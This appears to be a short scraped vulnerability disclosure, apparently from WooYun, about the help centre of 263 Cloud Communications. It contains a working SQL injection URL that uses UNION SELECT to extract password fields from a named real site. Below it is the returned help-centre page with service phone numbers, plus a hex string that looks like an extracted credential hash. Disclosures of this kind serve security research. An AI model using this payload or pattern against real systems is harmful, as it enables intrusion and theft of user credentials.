 helpcenter.263.net/plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,pwd,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,
263云通信
帮助中心
销售：400-650-9263 客服：95040-000-263
7*24小时专业工程师一线服务
●客户服务热线接听率90%以上，接听人员全部是专业工程师。
●面向VIP大客户提供绿色通道，来电来信均由资深工程师专门受理。
●遍布全国的授权服务中心，全面满足客户需求。
客户端配置地址查询
问题搜索：
在这里搜索...
最新问题
热门问题
客户端设置
搜索结果:
cbb028876d9b3f6ca9fb
www.wooyun.org